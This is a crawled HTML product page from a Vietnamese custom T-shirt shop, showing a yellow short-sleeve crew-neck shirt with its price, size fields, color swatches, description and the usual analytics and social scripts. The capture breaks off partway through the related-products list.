

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gecko.vn/product/27-Co-tron-tay-ngan-100/11-Vng
body_size: 10455
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<title>Áo thun cổ tròn tay ngắn</title>		
	<meta charset="utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=1, minimum-scale=0.5, maximum-scale=1.0"/>
	<meta content="Áo thun cổ tròn tay ngắn" name="description" />
	<meta content="ao thun, co tron, tay ngan" name="keywords" />
	<link rel="shortcut icon" type="image/png" href="favicon.ico"/>
	<link rel="shortcut icon" type="image/png" href="https://gecko.vn/favicon.ico"/>
		<link type="text/css" href="https://gecko.vn/assets/plugins/fontfacekit/open-sans/open-sans.css" rel="stylesheet" media="all" />
<link type="text/css" href="https://gecko.vn/assets/plugins/fontfacekit/roboto/roboto.css" rel="stylesheet" media="all" />
<link type="text/css" href="https://gecko.vn/assets/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="all" />
<link type="text/css" href="https://gecko.vn/assets/plugins/jquery-ui/jquery-ui.min.css" rel="stylesheet" media="all" />
<link type="text/css" href="https://gecko.vn/assets/plugins/font-awesome/css/font-awesome.min.css" rel="stylesheet" media="all" />
<link type="text/css" href="https://gecko.vn/assets/css/core.css" rel="stylesheet" media="all" />
<link type="text/css" href="https://gecko.vn/assets/css/stacktable.css" rel="stylesheet" media="all" />
<link type="text/css" href="https://gecko.vn/assets/plugins/datatables/datatables.min.css" rel="stylesheet" media="all" />
<script type="text/javascript" src="https://gecko.vn/assets/js/jquery.min.js"></script>
<script type="text/javascript" src="https://gecko.vn/assets/plugins/jquery-ui/jquery-ui.min.js"></script>
<script type="text/javascript" src="https://gecko.vn/assets/plugins/bootstrap/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://gecko.vn/assets/js/stacktable.min.js"></script>
<script type="text/javascript" src="https://gecko.vn/assets/js/core.js"></script>
	<link rel="shortcut icon" href="https://gecko.vn/media/assets/icon.png" />
	<link type="text/css" href="https://gecko.vn/application/views/themes/default/css/template.css" rel="stylesheet" media="all" />
	<link rel="stylesheet" type="text/css" href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css">
	<meta property="fb:admins" content="1525584012"/>
    <!-- Global site tag (gtag.js) - Google AdWords: 988587120 -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-988587120"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
		  gtag('config', 'UA-21403007-2');
          gtag('config', 'AW-988587120');
        </script>
		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-THQ9JFQ');</script>
		<!-- End Google Tag Manager -->
</head>
 <body class="clearfix">
	<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-THQ9JFQ"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
 	<div id="fb-root"></div>

   <!--  <script>
        window.fbAsyncInit = function() {
            FB.init({
                appId      : '1539684389647145',
                cookie     : true,
                xfbml      : true,
                version    : 'v2.4'
            });
            FB.AppEvents.logPageView();
        };

        (function(d, s, id){
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) {return;}
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/en_US/sdk.js";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script> -->
	
	<script>
	  window.fbAsyncInit = function() {
	    FB.init({
	      appId      : '539975026173085',
	      xfbml      : true,
	      version    : 'v2.9'
	    });
	    FB.AppEvents.logPageView();
	  };

	  (function(d, s, id){
	     var js, fjs = d.getElementsByTagName(s)[0];
	     if (d.getElementById(id)) {return;}
	     js = d.createElement(s); js.id = id;
	     js.src = "//connect.facebook.net/en_US/sdk.js";
	     fjs.parentNode.insertBefore(js, fjs);
	   }(document, 'script', 'facebook-jssdk'));
	</script>

	<!-- FB Chat -->
	<!--
	<style> #fb_widget .label{position:relative;float:left;color:#005f46;min-width:20%} #fb_widget .field{position:relative;float:left} #fb_widget .element{border:0 dotted red;margin:12px;padding:5px;min-height:25px;clear:both} #fb_widget .field input{margin:0;padding:0} #fb_link.disabled{opacity:0;visibility:hidden;}#fb_link.disabled .tooltiptext{font-size:0} #fb_link.disabled .tooltiptext:after{content:"OFFLINE";font-size:12px} #fb_link.email_us .tooltiptext{font-size:0} #img_email{display:none;} #fb_link.email_us .tooltiptext:after{content:"EMAIL US";font-size:12px} .fbmessenger{position:fixed;bottom:15px;right:15px;z-index:999999999} .fbmessenger span{z-index:999999999;position: absolute;} .fbmessenger.wpostop_left{left:2px;right:initial;top:0;bottom:initial} .tooltiptext.wpostop_left{left:60px;right:initial;top:8px;bottom:initial} .fbmessenger.wpostop_right{left:initial;right:15px;top:0;bottom:initial} .tooltiptext.wpostop_right{left:initial;right:60px;top:8px;bottom:initial} .fbmessenger.wposbottom_left{left:2px;right:initial;top:initial;bottom:0} .tooltiptext.wposbottom_left{left:60px;right:initial;top:initial;bottom:10px} .fbmessenger.wposbottom_right{left:initial;right:15px;top:initial;bottom:0} .tooltiptext.wposbottom_right{left:initial;right:60px;top:initial;bottom:10px} .fbmessenger img{width:50px;filter:drop-shadow(2px 6px 4px rgba(0,0,0,.3));-webkit-filter:drop-shadow(2px 6px 4px rgba(0,0,0,.3))} .tooltiptext{width:160px;background-color:#fff;color:#2c2c2c;text-align:center;padding:5px 0;border:1px solid #eee;border-radius:6px;position:fixed;bottom:30px;right:75px;font-family:inherit;font-size:inherit;text-transform:uppercase;filter:drop-shadow(2px 6px 4px rgba(0,0,0,.3));-webkit-filter:drop-shadow(2px 6px 4px rgba(0,0,0,.3))}</style>

	<div class="code"> <a id="fb_link" href="https://m.me/gecko.vn" target="_blank" class="" style="display: inline;"> <div class="fbmessenger wposbottom_right"><img id="img_msg" src="https://gecko.vn/images/msg.png"><img id="img_email" src="https://gecko.vn/images/emailc.png" style="display: none;"> <span class="tooltiptext wposbottom_right">Chat với chúng tôi!</span> </div> </a> </div>
	-->
	<!-- END FB Chat -->
    
	<!-- Google Code for Remarketing Tag -->
	<!--------------------------------------------------
	Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: https://google.com/ads/remarketingsetup
	--------------------------------------------------->
	<script type="text/javascript">
	/* <![CDATA[ */
	var google_conversion_id = 988587120;
	var google_custom_params = window.google_tag_params;
	var google_remarketing_only = true;
	/* ]]> */
	</script>
	<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
	</script>
	<noscript>
	<div style="display:inline;">
	<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/988587120/?value=0&amp;guid=ON&amp;script=0"/>
	</div>
	</noscript>
	<!-- elfsight -->
	<script src="https://apps.elfsight.com/p/platform.js" defer></script>
	<!-- Facebook Pixel Code -->
		<script>
		!function(f,b,e,v,n,t,s)
		{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
		n.callMethod.apply(n,arguments):n.queue.push(arguments)};
		if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
		n.queue=[];t=b.createElement(e);t.async=!0;
		t.src=v;s=b.getElementsByTagName(e)[0];
		s.parentNode.insertBefore(t,s)}(window, document,'script',
		'https://connect.facebook.net/en_US/fbevents.js');
		fbq('init', '368311160899153');
		fbq('track', 'PageView');
		</script>
		<noscript><img height="1" width="1" style="display:none"
		src="https://www.facebook.com/tr?id=368311160899153&ev=PageView&noscript=1"
		/></noscript>
	<!-- End Facebook Pixel Code -->
	<div class="row-elment col-md-12 module-57602ff2a3ba2 top-menu-gecko-new member-new " data-id="228"><div class="container"><div class="row-content row"><div class="col-elment col-xs-12 col-md-8"><div class="module-margin module-custom57601a6e86826"><div class="module-border"><div class="module-padding"><div class="module-content"><div class="module-main"><style>.module-margin.module-custom57601a6e86826{}.module-custom57601a6e86826 .module-border{}.module-custom57601a6e86826 .module-padding{padding-top:15px;}.module-custom57601a6e86826 .module-content{}</style><div class=" text-gioithieu"><p><img src="//gecko.vn/media/assets/icon/phone.png" alt="" />&nbsp;0938807996 - &nbsp;<img src="//gecko.vn/media/assets/icon/mail.png" alt="" />&nbsp;lienhe@gecko.vn - &nbsp;<a href="//www.facebook.com/gecko.vn/"><img src="//gecko.vn/media/assets/icon/facebook.png" alt="" />&nbsp;fb/gecko.vn</a>&nbsp;- &nbsp;<a href="//www.instagram.com/gecko.vn/"><img src="//gecko.vn/media/assets/icon/ig.png" alt="" />&nbsp;ig/gecko.vn</a>&nbsp;- &nbsp;<a href="http://en.gecko.vn/">English</a></p></div></div></div></div></div></div></div><div class="col-elment col-xs-12 col-md-4"><div class="row-content row"><div class="col-elment col-md-12 elment-rows"><div class="module-margin module-login54cdff6b4efca"><div class="module-border"><div class="module-padding"><div class="module-content"><div class="module-main"><div class="module-login">
<script type="text/javascript">var login_url_post = "https://gecko.vn/login/index/94"</script><style>.module-margin.module-login54cdff6b4efca{}.module-login54cdff6b4efca .module-border{}.module-login54cdff6b4efca .module-padding{padding-top:15px;padding-bottom:5px;}.module-login54cdff6b4efca .module-content{}</style><div class="dropdown">
				<a id="user_info" class="dropdown-toggle" aria-expanded="false" role="button" aria-haspopup="true" data-toggle="dropdown" href="javascript:void(0);"><i class="glyphicon glyphicon-user"></i> Tài khoản <span class="caret"></span></a>
				<ul class="dropdown-menu" role="menu" aria-labelledby="user_info">
					<li><a href="https://gecko.vn/user/login" title="Đăng nhập">Đăng nhập</a></li>
					<li><a href="https://gecko.vn/user/register" title="Đăng ký">Đăng ký</a></li>
					<li><a href="https://gecko.vn/user/forgotpassword" title="Quên mật khẩu">Quên mật khẩu</a></li>
				</ul>
			</div></div>
</div></div></div></div></div></div></div><div class="row-content row"><div class="col-elment col-md-12 elment-rows"><div class="module-margin module-m_cart54c454683b57e"><div class="module-border"><div class="module-padding"><div class="module-content"><div class="module-main"><style>.module-margin.module-m_cart54c454683b57e{}.module-m_cart54c454683b57e .module-border{}.module-m_cart54c454683b57e .module-padding{padding-top:15px;padding-bottom:5px;}.module-m_cart54c454683b57e .module-content{}</style><div id="shopping-cart">
	<a class="cart" href="https://gecko.vn/gio-hang">
		<i class="fa fa-shopping-cart"></i>			
		<span class="badge">0</span>
	</a>
</div>
</div></div></div></div></div></div></div></div></div></div><style>.module-57602ff2a3ba2{background-repeat:repeat;}</style></div><div class="row-elment col-md-12 module-576019ca4a1b0 menu-gecko-new" data-id="226"><div class="container"><div class="row-content row"><div class="col-elment col-sm-3 col-md-2"><div class="module-margin module-image54fbd288325fb"><div class="module-border"><div class="module-padding"><div class="module-content"><div class="module-main"><style>.module-margin.module-image54fbd288325fb{}.module-image54fbd288325fb .module-border{}.module-image54fbd288325fb .module-padding{}.module-image54fbd288325fb .module-content{}</style><div class="module-image   module-image-logo" style="text-align: right" ><a href="https://gecko.vn/"><img src="https://gecko.vn/media/assets/logo-leng.png" style="" alt="logo" class=" img-responsive"></a></div></div></div></div></div></div></div><div class="col-elment col-sm-9 col-md-10"><div class="module-margin module-menu54c59e0b857d2"><div class="module-border"><div class="module-padding"><div class="module-content"><div class="module-main"><!-- 
*	Add Class: menu-fullwidth -> menu dropdown full width.
*	Class: list-menu -> menu dropdown.
*	Class: list-menu-dropdown -> menu classic dropdown.
-->

<style>.module-margin.module-menu54c59e0b857d2{}.module-menu54c59e0b857d2 .module-border{}.module-menu54c59e0b857d2 .module-padding{padding-top:10px;}.module-menu54c59e0b857d2 .module-content{background-color:#FFFFFF;}</style><div class="module-menu ">
	<div class="navbar  default">
		<div class="container-fluid">
		
			<!-- Head menu -->
			<div class="navbar-header">				
				<button type="button" data-toggle="collapse" data-target="#dg-navbar-collapse" class="navbar-toggle"><i class="fa fa-bars"></i></button>
			</div>
			
			<div class="navbar-collapse collapse" id="dg-navbar-collapse">
				<ul class="nav navbar-nav">
				
								
											
												
						<li>
							<a href="https://gecko.vn/thiet-ke-ao" title="Thiết kế áo">App thiết kế</a>
						</li>
						
											
											
												
						<li>
							<a href="https://gecko.vn/bai-viet/31-dong-phuc.html" title="Đồng phục">Đồng phục</a>
						</li>
						
											
											
												
						<li>
							<a href="https://gecko.vn/bai-viet/43-in-gia-cong.html" title="In gia công">In gia công</a>
						</li>
						
											
											
												
						<li class="dropdown ">
							<a href="https://gecko.vn/#" title="Thông tin Gecko" data-toggle="dropdown" class="dropdown-toggle">Thông tin <span class="caret"></span></a>
							
							<ul class="dropdown-menu">
								<li>
									<div class="menu-content">
										<div class="row-elment col-md-12"><div class="container"><div class="row-content row"><div class="col-elment col-md-12"><ul class="list-menu ui-sortable"><li class="menu-item" style="position: relative; left: 0px; top: 0px;"><div class="text-editline" id="editline-5338qe1wh67wvasv2t9" spellcheck="false" style="position: relative;"><a href="/bai-viet/23-bang-gia.html" title="Bảng giá Gecko" data-mce-href="/bai-viet/23-bang-gia.html">Bảng giá</a></div></li><li class="menu-item"><div class="text-editline" id="editline-yo54orplmehigpkfbt9" spellcheck="false" style="position: relative;"><a href="/bai-viet/27-bang-mau-ao-gecko.html" title="Bảng màu áo" data-mce-href="/bai-viet/27-bang-mau-ao-gecko.html">Bảng màu áo</a></div></li><li class="menu-item" style="position: relative; left: 0px; top: 0px;"><div class="text-editline" id="editline-f519az44pa1ga57zgds4i" spellcheck="false" style="position: relative;"><a href="/bai-viet/24-cach-chon-size-ao.html" title="Cách chọn size áo gecko" data-mce-href="/bai-viet/24-cach-chon-size-ao.html">Cách chọn size áo</a></div></li><li class="menu-item"><div class="text-editline" id="editline-wc8hxq6fxjcqjqo8estt9" spellcheck="false" style="position: relative;"><a href="/bai-viet/25-cach-thanh-toan-donn-hang-tai-gecko.html" title="Cách thức thanh toán" data-mce-href="/bai-viet/25-cach-thanh-toan-donn-hang-tai-gecko.html">Cách thức thanh toán</a></div></li><li class="menu-item"><div class="text-editline" id="editline-u6k6pcyhyhu0h1rbjra4i" spellcheck="false" style="position: relative;"><a href="/bai-viet/28-cong-nghe-in-tai-gecko.html" title="Công nghệ in" data-mce-href="/bai-viet/28-cong-nghe-in-tai-gecko.html">Công nghệ in</a></div></li><li class="menu-item"><div class="text-editline" id="editline-cxktz" style="position: relative;" spellcheck="false"><a href="https://gecko.vn/kho-anh" title="Kho ảnh" data-mce-href="https://gecko.vn/kho-anh">Kho ảnh</a></div></li><li class="menu-item" style="position: relative; left: 0px; top: 0px;"><div class="text-editline" id="editline-49jfu7sjt46tyvjf9a4i" spellcheck="false" style="position: relative;"><a title="Chương trình hợp tác truyền thông" href="https://gecko.vn/blog/post/34-chuong-trinh-ket-hop-truyen-thong" data-mce-href="https://gecko.vn/blog/post/34-chuong-trinh-ket-hop-truyen-thong">Chương trình hợp tác truyền thông</a></div></li></ul></div></div></div></div>									</div>
								</li>
							</ul>
						</li>
						
											
											
												
						<li>
							<a href="https://gecko.vn/bai-viet/22-nhung-cau-hoi-thuong-gap.html" title="FAQ">FAQ</a>
						</li>
						
											
											
												
						<li>
							<a href="https://gecko.vn/trang/21-lien-he.html" title="Liên hệ">Liên hệ</a>
						</li>
						
											
											
												
						<li>
							<a href="https://gecko.vn/blog/category/103-blog" title="Blog">Blog</a>
						</li>
						
											
									
									
				</ul>
			</div>
			
		</div>
	</div>
</div>
<script type="text/javascript">
jQuery(function() {
	window.prettyPrint && prettyPrint()
	jQuery(document).on('click', '.dropdown-menu', function(e) {
	  e.stopPropagation()
	})
});	
</script></div></div></div></div></div></div></div></div><style>.module-576019ca4a1b0{background-repeat:repeat;}</style></div><div data-id="148" class="row-elment col-md-12 module-54fc25504d783 "><div class="container"><div class="row-content row"><div class="col-elment col-md-3"><div class="module-margin module-categories54fbfefd6c4bd"><div class="module-border"><div class="module-padding"><div class="module-content"><div class="module-main"><style>.module-margin.module-categories54fbfefd6c4bd{margin-right:15px;}.module-categories54fbfefd6c4bd .module-border{}.module-categories54fbfefd6c4bd .module-padding{}.module-categories54fbfefd6c4bd .module-content{}</style><h4>Categories</h4><div class="module-categories"><ul class="nav nav-list list-categories"><li><li ><span class="glyphicon glyphicon-plus" onclick="module_show_list_cate(this);"></span><a href="https://gecko.vn/categories/96-tat-ca-kieu-in">Tất cả kiểu in</a><ul style="display: none" class="nav nav-list"><li ><a href="https://gecko.vn/categories/97-in-chim-kts">In chìm DTG</a></li><li ><a href="https://gecko.vn/categories/98-in-nhiet">In nhiệt</a></li><li ><a href="https://gecko.vn/categories/99-in-noi-dtg">In nổi DTG</a></li></ul></li><li ><span class="glyphicon glyphicon-plus" onclick="module_show_list_cate(this);"></span><a href="https://gecko.vn/categories/89-tat-ca-cac-kieu-ao">Tất cả loại vải</a><ul style="display: none" class="nav nav-list"><li ><a href="https://gecko.vn/categories/92-cotton-100">Cotton 100%</a></li><li ><a href="https://gecko.vn/categories/93-cotton-65">Cotton 65%</a></li><li ><a href="https://gecko.vn/categories/94-thun-lanh">Thun lạnh (thun thể thao)</a></li><li ><a href="https://gecko.vn/categories/95-ni-da-ca">Vải nỉ da cá</a></li></ul></li></li></ul></div>
	<script type="text/javascript">
		jQuery('.list-categories li').each(function(){
			var check = jQuery(this).children('ul').children('li').hasClass('active');
			if(check)
			{	
				jQuery(this).children('ul').show();
				jQuery(this).addClass('active');
				if(jQuery(this).children('span').hasClass('glyphicon-plus'))
				{
					jQuery(this).children('span').removeClass('glyphicon-plus');
					jQuery(this).children('span').addClass('glyphicon-minus');
				}else
				{
					jQuery(this).children('span').removeClass('glyphicon-minus');
					jQuery(this).children('span').addClass('glyphicon-plus');
				}
			}
		});
		function module_show_list_cate(e)
		{
			if(jQuery(e).hasClass('glyphicon-plus'))
			{
				jQuery(e).removeClass('glyphicon-plus');
				jQuery(e).addClass('glyphicon-minus');
			}else
			{
				jQuery(e).removeClass('glyphicon-minus');
				jQuery(e).addClass('glyphicon-plus');
			}
			jQuery('.list-categories').children('li').removeClass('actived');
			jQuery(e).parent('li').addClass('actived');
			jQuery(e).parent('li').children('ul').toggle();
		};
	</script>
</div></div></div></div></div></div><div class="col-elment col-md-9"><div class="module-margin module-product"><div class="module-border"><div class="module-padding"><div class="module-content"><div class="module-main">
	
	<script src="https://gecko.vn/assets/plugins/easyzoom/js/jquery.elevatezoom.js"></script>
	<div class="row">
		<!-- product image -->
		<div class="col-md-6">
			
<!-- main image -->
<div class="main-image text-center">
	<a href="#" title="Cổ tròn tay ngắn">		
		<img src="https://gecko.vn/api/image/27/front/11.png" alt="Cổ tròn tay ngắn" class="img-thumbnail img-responsive">		
	</a>
</div>

<div class="main-gallery">
		<a href="javascript:void(0)" class="outline-none" data-zoom-image="https://gecko.vn/api/image/27/front/11">
		<img src="https://gecko.vn/api/image/27/front/11" width="50" alt="Cổ tròn tay ngắn" class="img-thumbnail img-responsive">
	</a>
		
		<a href="javascript:void(0)" class="outline-none" data-zoom-image="https://gecko.vn/api/image/27/back/11">
		<img src="https://gecko.vn/api/image/27/back/11" width="50" alt="Cổ tròn tay ngắn" class="img-thumbnail img-responsive">
	</a>
		
		
	</div>			
		</div>
		
		<!-- product info -->
		<div class="col-md-6">
			<div class="page-header">
				<h2>
					Cổ tròn tay ngắn					
										<small>Vng</small>
									</h2>
			</div>
			
			<!-- rating -->
			
			<!-- SKU -->
			<p>Mã: <strong>CTTN3</strong></p>
			
			<!-- product short description -->
			<div class="form-group">
				Áo thun cổ tròn tay ngắn			</div>
			
			<!-- product price -->
			<div class="form-group">
				<p class="price">
					Giá: 
										
					<span class="price-new text-danger">
						<strong>140,000₫</strong>
					</span>
				</p>
			</div>
			
			<!-- product attribute -->
						<div class="form-group">
				<div class="form-group product-fields"><label for="fields">Size áo</label><div class="dg-poduct-fields"><style>.product-quantity{display:none;}</style><ul class="p-color-sizes list-number col-md-12"><li><label>XS</label><input type="text" class="form-control input-sm size-number" name="attribute[8][0][0]"></li><li><label>S</label><input type="text" class="form-control input-sm size-number" name="attribute[8][0][1]"></li><li><label>M</label><input type="text" class="form-control input-sm size-number" name="attribute[8][0][2]"></li><li><label>L</label><input type="text" class="form-control input-sm size-number" name="attribute[8][0][3]"></li><li><label>XL</label><input type="text" class="form-control input-sm size-number" name="attribute[8][0][4]"></li><li><label>XXL</label><input type="text" class="form-control input-sm size-number" name="attribute[8][0][5]"></li><li><label>XXXL</label><input type="text" class="form-control input-sm size-number" name="attribute[8][0][6]"></li><li><label>XXXXL</label><input type="text" class="form-control input-sm size-number" name="attribute[8][0][7]"></li><li><label>XXXXXL</label><input type="text" class="form-control input-sm size-number" name="attribute[8][0][8]"></li></ul></div></div>			</div>
						
			
			<!-- product design -->
						<div class="form-group">
				
<div class="color-swatches" id="product-colors">

		<a href="https://gecko.vn/product/27-Co-tron-tay-ngan-100/0-en" class="color-swatch color-sm " data-toggle="tooltip" data-placement="top" style="background-color:#000000" title="Đen"></a>
		<a href="https://gecko.vn/product/27-Co-tron-tay-ngan-100/1-Trng" class="color-swatch color-sm " data-toggle="tooltip" data-placement="top" style="background-color:#FFFFFF" title="Trắng"></a>
		<a href="https://gecko.vn/product/27-Co-tron-tay-ngan-100/2-Cam" class="color-swatch color-sm " data-toggle="tooltip" data-placement="top" style="background-color:#FFA500" title="Cam"></a>
		<a href="https://gecko.vn/product/27-Co-tron-tay-ngan-100/3-" class="color-swatch color-sm " data-toggle="tooltip" data-placement="top" style="background-color:#FF0000" title="Đỏ"></a>
		<a href="https://gecko.vn/product/27-Co-tron-tay-ngan-100/4-Xanh-en" class="color-swatch color-sm " data-toggle="tooltip" data-placement="top" style="background-color:#000080" title="Xanh đen"></a>
		<a href="https://gecko.vn/product/27-Co-tron-tay-ngan-100/5-Xm-m" class="color-swatch color-sm " data-toggle="tooltip" data-placement="top" style="background-color:#C0C0C0" title="Xám đốm"></a>
		<a href="https://gecko.vn/product/27-Co-tron-tay-ngan-100/6-Tm-c" class="color-swatch color-sm " data-toggle="tooltip" data-placement="top" style="background-color:#660099" title="Tím cà"></a>
		<a href="https://gecko.vn/product/27-Co-tron-tay-ngan-100/7-" class="color-swatch color-sm " data-toggle="tooltip" data-placement="top" style="background-color:#800000" title="Đỏ đô"></a>
		<a href="https://gecko.vn/product/27-Co-tron-tay-ngan-100/8-Xanh-kt" class="color-swatch color-sm " data-toggle="tooltip" data-placement="top" style="background-color:#00A86B" title="Xanh két"></a>
		<a href="https://gecko.vn/product/27-Co-tron-tay-ngan-100/9-Thin-Thanh" class="color-swatch color-sm " data-toggle="tooltip" data-placement="top" style="background-color:#30D5C8" title="Thiên Thanh"></a>
		<a href="https://gecko.vn/product/27-Co-tron-tay-ngan-100/10-Hng-phn" class="color-swatch color-sm " data-toggle="tooltip" data-placement="top" style="background-color:#FFC0CB" title="Hồng phấn"></a>
		<a href="https://gecko.vn/product/27-Co-tron-tay-ngan-100/11-Vng" class="color-swatch color-sm active" data-toggle="tooltip" data-placement="top" style="background-color:#FFFF00" title="Vàng"></a>
		<input type="hidden" value="11" name="colors" class="product_color_active">
</div>			</div>
						
			<!-- form -->
			<div class="form-group clearfix">
				<form name="addtocart" class="addtocart" action="" method="post">
					<!--
					<button type="button" class="btn btn-primary pull-left"><i class="fa fa-shopping-cart"></i> Add To Cart</button>
					-->
					
										<a class="btn btn-primary pull-left" title="Click to custom this product" href="https://gecko.vn/design/index/27-Co-tron-tay-ngan-100"><i class="glyphicon glyphicon-pencil"></i> Start Designing</a>
									</form>
			</div>
			
			<!-- share -->
			<hr class="clearfix">
			<div class="form-group clearfix">
				<a  target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://gecko.vn/product/27-Co-tron-tay-ngan-100" class="btn btn-primary btn-circle btn-facebook" title="Facebook"><i class="fa fa-facebook"></i></a>
			</div>
		</div>
	</div>
	
	<!-- product tab -->
	<div class="row">
		<div class="col-md-12">
			 <ul class="nav nav-tabs" role="tablist">
				<li role="presentation" class="active">
					<a href="#product-description" class="outline-none" aria-controls="product-description" role="tab" data-toggle="tab">Description</a>
				</li>
				<li role="presentation">
					<a href="#product-reviews" class="outline-none" aria-controls="product-reviews" role="tab" data-toggle="tab">Reviews</a>
				</li>
			</ul>
			
			<div id="fb-root"></div>
			<script>(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.9&appId=539975026173085";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>

			<div class="tab-content tab-content-border">
				<div role="tabpanel" class="tab-pane active" id="product-description">
					<p>&Aacute;o thun cổ tr&ograve;n, tay ngắn</p>
<p>* Nhiều size v&agrave; m&agrave;u sắc</p>
<p>* Vải thun cotton 4 chiều (95% cotton, 5% spandex)</p>
<p>* May 2 kim tăng độ bền</p>
<p>* In DTG hoặc Decal chất lượng cao</p>				</div>
				<div role="tabpanel" class="tab-pane" id="product-reviews">
					<div class="fb-comments" data-width="100%" data-numposts="5" data-colorscheme="light"></div>
				</div>			
			</div>
		</div>
	</div>
	
	<!-- RELATED PRODUCTS -->
	<div class="row">
		<div class="col-md-12">
	<h3>Áo liên quan</h3></div>

<div class="category-products clearfix">
		<div class="col-xs-6 col-sm-4 col-md-3 text-center form-group">
			<div class="thumbnail layout-product">
				
				<!-- product sale -->
								
				
				<!-- check product is new -->
								 
				 
				 <!-- product image -->
									<img src="https://gecko.vn/media/assets/product-design/thumb/non.png" alt="Nón kết" class="img-responsive">
								
				
				<div class="caption text-left">
					<h5>
						<a href="https://gecko.vn/product/50-nn-kt" title="Nón kết">Nón kết</a>
					</h5>
					<p class="price">
												
						<span class="price-new text-danger">
							<strong>₫55000</strong>
						</span>
					</p>
				</div>
			</div>
		</div>
			<div class="col-xs-6 col-sm-4 col-md-3 text-center form-group">
			<div class="thumbnail layout-product">
				
				<!-- product sale -->
								<span class="label label-primary label-sale">Sale</span>
								
				
				<!-- check product is new -->
								 
				 
				 <!-- product image -->
									<img src="https://gecko.vn/media/assets/product-design/thumb/3-lo-thun-lanh.png" alt="Ba lỗ thể thao" class="img-responsive">
								
				
				<div class="caption text-left">
					<h5>
						<a href="https://gecko.vn/product/49-ba-l-th-thao" title="Ba lỗ thể thao">Ba lỗ thể thao</a>
					</h5>
					<p class="price">
												<span class="price-old text-muted">
							<del><small>₫128000</small></del>
						</span>
												
						<span class="price-new text-danger">
							<strong>₫40000</strong>
						</span>
					</p>
				</div>
			</div>
		</div>
			<div class="col-xs-6 col-sm-4 col-md-3 text-center form-group">
			<div class="thumbnail layout-product">
				
				<!-- product sale -->
								
				
				<!-- check product is new -->
								 
				 
				 <!-- product image -->
